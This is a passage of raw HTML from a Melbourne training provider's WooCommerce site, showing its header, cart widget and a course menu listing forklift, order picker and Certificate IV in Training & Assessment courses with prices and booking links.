url('https:\/\/www.starttraining.com.au\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');--wpr-bg-7d5d564e-861a-48aa-9cc7-281078552646: -webkit-image-set(url('https:\/\/www.starttraining.com.au\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png') 1x);}","hash":"7d5d564e-861a-48aa-9cc7-281078552646","url":"https:\/\/www.starttraining.com.au\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-0a0460fe-031d-4be6-ad20-8da31fad2d94: url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');--wpr-bg-0a0460fe-031d-4be6-ad20-8da31fad2d94: -webkit-image-set(url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png') 1x);}","hash":"0a0460fe-031d-4be6-ad20-8da31fad2d94","url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="product-template-default single single-product postid-113875 theme-flatsome woocommerce woocommerce-page woocommerce-no-js noojs lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><h1 style="color:white;">FREE RETESTING & FREE EXTRA TRAINING ON ALL COURSES | FLEXIBLE PAYMENTS</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-184262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184262 menu-item-design-default"><a href="https://www.starttraining.com.au/news/" class="nav-top-link">NEWS</a></li>
<li id="menu-item-184264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184264 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">RESOURCES<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-184265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184265"><a href="https://www.starttraining.com.au/about-us/">About Us</a></li>
	<li id="menu-item-184266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184266"><a href="https://www.starttraining.com.au/contact-us/">Contact Us</a></li>
	<li id="menu-item-184267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184267"><a href="https://www.starttraining.com.au/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-184269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184269"><a href="https://www.starttraining.com.au/student-information/">Information for Students</a></li>
	<li id="menu-item-184270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184270"><a href="https://www.starttraining.com.au/privacy-policy-2/">Privacy Policy</a></li>
	<li id="menu-item-184271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184271"><a href="https://www.starttraining.com.au/useful-links/">Useful Links</a></li>
</ul>
</li>
<li id="menu-item-184263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184263 menu-item-design-default"><a href="https://www.starttraining.com.au/student-login/" class="nav-top-link">STUDENT LOGIN</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><h1 style="color:white;">FREE RETESTING & FREE EXTRA TRAINING ON ALL COURSES | FLEXIBLE PAYMENTS</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.starttraining.com.au/" title="Start Training - Forklift Licence and Construction Training Melbourne" rel="home">
		<img width="524" height="278" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20524%20278'%3E%3C/svg%3E" class="header_logo header-logo" alt="Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/11/Start-Logo-2024.png"/><noscript><img width="524" height="278" src="https://www.starttraining.com.au/wp-content/uploads/2024/11/Start-Logo-2024.png" class="header_logo header-logo" alt="Start Training"/></noscript><img  width="524" height="278" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20524%20278'%3E%3C/svg%3E" class="header-logo-dark" alt="Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/11/Start-Logo-2024.png"/><noscript><img  width="524" height="278" src="https://www.starttraining.com.au/wp-content/uploads/2024/11/Start-Logo-2024.png" class="header-logo-dark" alt="Start Training"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium nav-uppercase" >
              <li class="html header-button-2">
	<div class="header-button">
		<a href="tel:03%209756%200244" class="button primary is-large"  >
		<span>Call us (03) 9756 0244</span>
	</a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="https://www.starttraining.com.au/contact-us/" class="button primary is-large"  >
		<span>Contact us</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.starttraining.com.au/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.starttraining.com.au/cart/" class="header-cart-link is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.starttraining.com.au/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.starttraining.com.au/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.starttraining.com.au/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-201203" class="is-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201203 menu-item-design-default has-dropdown"><a href="https://www.starttraining.com.au/our-training-courses/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">All Training Courses<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-190174" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-190174">
	<section class="section" id="section_1066219171">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-993540924">


	<div id="col-1468888471" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="tabbed-content tabsFix">
			<h4 class="uppercase text-left">COURSE CATEGORIES</h4>
			<ul class="nav nav-line nav-vertical nav-uppercase nav-size-large nav-left active-on-hover" role="tablist"><li id="tab-certificate-iv-training-&-assessment" class="tab active has-icon" role="presentation"><a href="#tab_certificate-iv-training-&-assessment" role="tab" aria-selected="true" aria-controls="tab_certificate-iv-training-&-assessment"><span>CERTIFICATE IV TRAINING &amp; ASSESSMENT</span></a></li>
<li id="tab-forklift-/-logistics-/-warehouse" class="tab has-icon" role="presentation"><a href="#tab_forklift-/-logistics-/-warehouse" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_forklift-/-logistics-/-warehouse"><span>FORKLIFT / LOGISTICS / WAREHOUSE</span></a></li>
<li id="tab-traffic-control-&-management" class="tab has-icon" role="presentation"><a href="#tab_traffic-control-&-management" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_traffic-control-&-management"><span>TRAFFIC CONTROL &amp; MANAGEMENT</span></a></li>
<li id="tab-elevated-work-platform-/-heights" class="tab has-icon" role="presentation"><a href="#tab_elevated-work-platform-/-heights" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_elevated-work-platform-/-heights"><span>ELEVATED WORK PLATFORM / HEIGHTS</span></a></li>
<li id="tab-excavator-/-skid-steer-/-earthworks" class="tab has-icon" role="presentation"><a href="#tab_excavator-/-skid-steer-/-earthworks" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_excavator-/-skid-steer-/-earthworks"><span>EXCAVATOR / SKID STEER / EARTHWORKS</span></a></li>
<li id="tab-civil-/-construction-/-confined-space" class="tab has-icon" role="presentation"><a href="#tab_civil-/-construction-/-confined-space" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_civil-/-construction-/-confined-space"><span>CIVIL / CONSTRUCTION / CONFINED SPACE</span></a></li>
<li id="tab-first-aid-/-hospitality" class="tab has-icon" role="presentation"><a href="#tab_first-aid-/-hospitality" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_first-aid-/-hospitality"><span>FIRST AID / HOSPITALITY</span></a></li></ul><div class="tab-panels"><div id="tab_certificate-iv-training-&-assessment" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-certificate-iv-training-&-assessment">

<div class="row"  id="row-398786263">


	<div id="col-450974192" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/cert-iv-tae/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="cert-iv-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg" class="attachment- size-" alt="" decoding="async" fetchpriority="high" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="cert-iv-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1365093849" class="text">
		

<h6>NATIONALLY RECOGNISED</p>
<h2>CERTIFICATE IV TRAINING & ASSESSMENT</h2>
<p>TAE40122</p>
		
<style>
#text-1365093849 {
  color: rgb(255, 255, 255);
}
#text-1365093849 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/cert-iv-tae/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2073067388" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(233, 79, 55);">
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 137 137">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style></style>
  </defs>
  <path class="st0" d="M68.5,0C30.67,0,0,30.67,0,68.5s30.67,68.5,68.5,68.5,68.5-30.67,68.5-68.5S106.33,0,68.5,0ZM68.5,126.44c-32,0-57.94-25.94-57.94-57.94S36.5,10.56,68.5,10.56s57.94,25.94,57.94,57.94-25.94,57.94-57.94,57.94Z"></path>
  <path class="st0" d="M112.15,46.16l-13.07-13.07c-.4-.4-1.05-.4-1.45,0l-42.51,42.51-15.74-15.74c-.4-.4-1.05-.4-1.45,0l-13.07,13.07c-.4.4-.4,1.05,0,1.45l16.45,16.45s.01.02.02.03l13.07,13.07c.2.2.47.3.73.3.26,0,.53-.1.73-.3l13.07-13.07s.01-.02.02-.03l43.21-43.21c.4-.4.4-1.05,0-1.45Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>COURSE PRICE: GET STARTED FROM JUST $599</h3>
<p>Get started on your Certificate IV in Training & Assessment for just $499 with our flexible payments system. Total cost of the course is $2,996 split into 4x manageable payments as you progress.</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(233, 79, 55);">
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 137 137">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style></style>
  </defs>
  <path class="st0" d="M68.5,0C30.67,0,0,30.67,0,68.5s30.67,68.5,68.5,68.5,68.5-30.67,68.5-68.5S106.33,0,68.5,0ZM68.5,126.44c-32,0-57.94-25.94-57.94-57.94S36.5,10.56,68.5,10.56s57.94,25.94,57.94,57.94-25.94,57.94-57.94,57.94Z"></path>
  <path class="st0" d="M112.15,46.16l-13.07-13.07c-.4-.4-1.05-.4-1.45,0l-42.51,42.51-15.74-15.74c-.4-.4-1.05-.4-1.45,0l-13.07,13.07c-.4.4-.4,1.05,0,1.45l16.45,16.45s.01.02.02.03l13.07,13.07c.2.2.47.3.73.3.26,0,.53-.1.73-.3l13.07-13.07s.01-.02.02-.03l43.21-43.21c.4-.4.4-1.05,0-1.45Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>DURATION: FAST TRACK 10 DAYS</h3>
<p>Get your qualification quicker with our fast-tracked learning option combing 10 days virtual online workshops with self-paced at home learning with the support of our training team.</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(233, 79, 55);">
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 137 137">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style></style>
  </defs>
  <path class="st0" d="M68.5,0C30.67,0,0,30.67,0,68.5s30.67,68.5,68.5,68.5,68.5-30.67,68.5-68.5S106.33,0,68.5,0ZM68.5,126.44c-32,0-57.94-25.94-57.94-57.94S36.5,10.56,68.5,10.56s57.94,25.94,57.94,57.94-25.94,57.94-57.94,57.94Z"></path>
  <path class="st0" d="M112.15,46.16l-13.07-13.07c-.4-.4-1.05-.4-1.45,0l-42.51,42.51-15.74-15.74c-.4-.4-1.05-.4-1.45,0l-13.07,13.07c-.4.4-.4,1.05,0,1.45l16.45,16.45s.01.02.02.03l13.07,13.07c.2.2.47.3.73.3.26,0,.53-.1.73-.3l13.07-13.07s.01-.02.02-.03l43.21-43.21c.4-.4.4-1.05,0-1.45Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>FLEXIBLE PAYMENTS: MULTIPLE CONVENIENT METHODS</h3>
<p>Take advantage of our flexible payment options when signing up for your course including Afterpay, Zip, PayPal or setting up a monthly payment plan direct with Start Training. </p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-341196867">


	<div id="col-1886288831" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(240, 239, 239);" >
			
	<div class="is-border"
		style="border-color:rgb(101, 21, 110);border-width:0px 0px 0px 5px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1554491080">
		<a class="" href="https://www.starttraining.com.au/our-training-courses/" >						<div class="img-inner dark" >
			<img width="900" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%2060'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" /><noscript><img width="900" height="60" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" /></noscript>						
					</div>
						</a>		
<style>
#image_1554491080 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

</div>
<div id="tab_forklift-/-logistics-/-warehouse" class="panel entry-content" role="tabpanel" aria-labelledby="tab-forklift-/-logistics-/-warehouse">

<div class="row"  id="row-1446100015">


	<div id="col-951155877" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/forklift-licence-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Forklift-Mega-Menu.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Forklift-Mega-Menu-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="Forklift-Mega-Menu | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Forklift-Mega-Menu.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Forklift-Mega-Menu.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Forklift-Mega-Menu.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Forklift-Mega-Menu-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="Forklift-Mega-Menu | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-3747891762" class="text">
		

<h6>WORKSAFE HIGH RISK</p>
<h2>FORKLIFT LICENCE</h2>
<p>TLILIC0003</p>
		
<style>
#text-3747891762 {
  color: rgb(255, 255, 255);
}
#text-3747891762 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/forklift-licence-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1171299413" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/order-picker-licence-course/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Order-Picker-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Order-Picker-Mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="Order-Picker-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Order-Picker-Mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Order-Picker-Mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Order-Picker-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Order-Picker-Mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="Order-Picker-Mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1817839085" class="text">
		

<h6>WORKSAFE HIGH RISK</p>
<h2>ORDER PICKER LICENCE</h2>
<p>TLILIC0004</p>
		
<style>
#text-1817839085 {
  color: rgb(255, 255, 255);
}
#text-1817839085 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/order-picker-licence-course/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1214059377" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/reach-forklift-licence/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Reach-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Reach-Mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="Reach-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Reach-Mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Reach-Mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Reach-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Reach-Mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="Reach-Mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1288568492" class="text">
		

<h6>VERIFICATION OF COMPETENCY</p>
<h2>REACH FORKLIFT<br /> TRAINING</h2>
		
<style>
#text-1288568492 {
  color: rgb(255, 255, 255);
}
#text-1288568492 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/reach-forklift-licence/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-608551884" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/product/warehouse-career-training/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/logistics-package-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/logistics-package-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="logistics-package-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/logistics-package-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/logistics-package-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/logistics-package-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/logistics-package-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="logistics-package-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-939804063" class="text">
		

<h6>COMBINE & SAVE</h6>
<h2>WAREHOUSE / LOGISTICS<br />CAREER PACKAGE</h2>
		
<style>
#text-939804063 {
  color: rgb(255, 255, 255);
}
#text-939804063 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/product/warehouse-career-training/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-266355017">


